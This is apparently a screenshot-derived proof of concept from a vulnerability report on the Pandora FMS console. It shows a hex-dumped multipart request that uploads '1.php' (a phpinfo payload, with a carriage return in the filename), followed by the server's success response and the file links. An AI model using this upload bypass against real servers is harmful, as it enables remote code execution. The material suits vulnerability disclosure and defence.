 Pretty Raw Hex \n
000003f0 61 34 63 30 66 31 34 37 61 61 30 65 36 31 30 66 a4c0f147aa0e610f
00000400 61 64 62 63 66 39 30 39 34 0d 0a 43 6f 6e 6e 65 adbcf9094 Conne
00000410 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a ction: close
00000420 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
00000430 42 6f 75 6e 64 61 72 79 64 58 64 6a 7a 4a 37 5a BoundarydXdjzJ7Z
00000440 79 65 57 6b 6d 74 51 6e 0d 0a 43 6f 6e 74 65 6e yeWkmtQn Conten
00000450 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000460 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000470 67 72 6f 75 70 73 5b 5d 22 0d 0a 0d 0a 30 0d 0a groups[]" 0
00000480 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
00000490 42 6f 75 6e 64 61 72 79 64 58 64 6a 7a 4a 37 5a BoundarydXdjzJ7Z
000004a0 79 65 57 6b 6d 74 51 6e 0d 0a 43 6f 6e 74 65 6e yeWkmtQn Conten
000004b0 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
000004c0 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
000004d0 64 65 73 63 72 69 70 74 69 6f 6e 22 0d 0a 0d 0a description"
000004e0 31 32 33 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 123 ------WebKi
000004f0 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 64 58 64 tFormBoundarydXd
00000500 6a 7a 4a 37 5a 79 65 57 6b 6d 74 51 6e 0d 0a 43 jzJ7ZyeWkmtQn C
00000510 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
00000520 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
00000530 61 6d 65 3d 22 75 70 66 69 6c 65 22 3b 20 66 69 ame="upfile"; fi
00000540 6c 65 6e 61 6d 65 3d 22 31 2e 70 68 70 0d 22 0d lename="1.php"
00000550 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
00000560 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
00000570 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 -stream <?php
00000580 20 70 68 70 69 6e 66 6f 28 29 3b 0d 0a 2d 2d 2d phpinfo(); ---
00000590 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
000005a0 6e 64 61 72 79 64 58 64 6a 7a 4a 37 5a 79 65 57 ndarydXdjzJ7ZyeW
000005b0 6b 6d 74 51 6e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 kmtQn Content-D
000005c0 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
000005d0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 70 75 62 -data; name="pub
000005e0 6c 69 63 22 0d 0a 0d 0a 31 0d 0a 2d 2d 2d 2d 2d lic" 1 -----
000005f0 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
00000600 61 72 79 64 58 64 6a 7a 4a 37 5a 79 65 57 6b 6d arydXdjzJ7ZyeWkm
00000610 74 51 6e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 tQn Content-Dis
00000620 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
00000630 61 74 61 3b 20 6e 61 6d 65 3d 22 70 75 62 6c 69 ata; name="publi
Pretty Raw Hex Render Headers \n
"><img src="http://localhost:8088/pandora_console/images/configuration@svg.svg" data-title="
Management view" data-use_title_for_force_title="1" class="main_menu_icon invert_filter forced_title
" alt="Management view" /></a></li><li class="nomn_high tab_operation "><a href="
index.php?sec=extensions&sec2=godmode/files_repo/files_repo"><img src="
http://localhost:8088/pandora_console/images/see-details@svg.svg" data-title="Operation view"
data-use_title_for_force_title="1" class="main_menu_icon invert_filter forced_title" alt="Operation
view" /></a></li></ul></div>
1355 <script>
1356 menuTabsShowHide();
1357
1358 $(window).on("resize", function() {
1359 menuTabsShowHide();
1360 });
1361 </script>
1362 </div><div id="info_box_66aaf96333766" style="top: 141px;" class="info_box_container
info_box_autoclose"><table style=" " cellpadding="0" cellspacing="0" border="0" class="info_box suc
textodialogo" id="table_info_box_66aaf96333766"><tbody style="">
1363 <tr id="table_info_box_66aaf96333766-0" style="" class="title font_16pt text_left">
1364 <td id="table_info_box_66aaf96333766-0-0" style="" class="title font_16pt text_left "><b>Success</
b><div class="icon right pdd_r_3px"><a href="javascript: close_info_box('info_box_66aaf96333766')"><
img src="http://localhost:8088/pandora_console/images/close@svg.svg" /></a></div></td>
1365 </tr>
1366 <tr id="table_info_box_66aaf96333766-1" style="" class="black font_10pt invert_filter">
1367 <td id="table_info_box_66aaf96333766-1-0" style="" colspan="2" class="black font_10pt
invert_filter "><span>Successfully created</b></td>
1368 </tr>
1369 </tbody></table>
1370 </div><div class='' ><div class="total_pages">Total items: 1</div></div><table style="width:100%;
" cellpadding="4" cellspacing="4" border="0" class="info_table" id="table2"><thead><tr><th class="
header c0" scope="col">Name</th><th class="header c1" scope="col">Description</th><th class="
header c2" scope="col">Size</th><th class="header c3" scope="col">Last modification</th><th class=
"header c4" scope="col"></th></tr></thead>
1371 <tbody style="width:100%;">
1372 <tr id="table2-0" style="" class="datos2">
1373 <td id="table2-0-0" style="" class="datos2 "><a href="
http://localhost:8088/pandora_console/include/get_file.php?file=Ml8xLnBocA%3D%3D&hash=91c8058e559ff4
be112f2e12c51ae16d" target="_blank">1.php</a></td>
1374 <td id="table2-0-1" style=" max-width: 200px;;" class="datos2 ">123</td>
1375 <td id="table2-0-2" style="" class="datos2 ">16 B</td>
1376 <td id="table2-0-3" style="" class="datos2 ">August 1, 2024, 4:56 am</td>
1377 <td id="table2-0-4" style=" text-align: center;;" class="datos2 table_action_buttons"><a href="
javascript:;" onclick="window.prompt('Copy to clipboard: Ctrl+C -> Enter',
'http://localhost:8088/pandora_console/godmode/files_repo/files_repo_get_file.php?file=1270698b');">
<img src="http://localhost:8088/pandora_console/images/world.png" data-title="Public link"
data-use_title_for_force_title="1" class="forced_title" alt="Public link" /></a> <a href="
http://localhost:8088/pandora_console/include/get_file.php?file=Ml8xLnBocA%3D%3D&hash=91c8058e559ff4
be112f2e12c51ae16d" target="_blank"><img src="
http://localhost:8088/pandora_console/images/download.png" data-title="Download"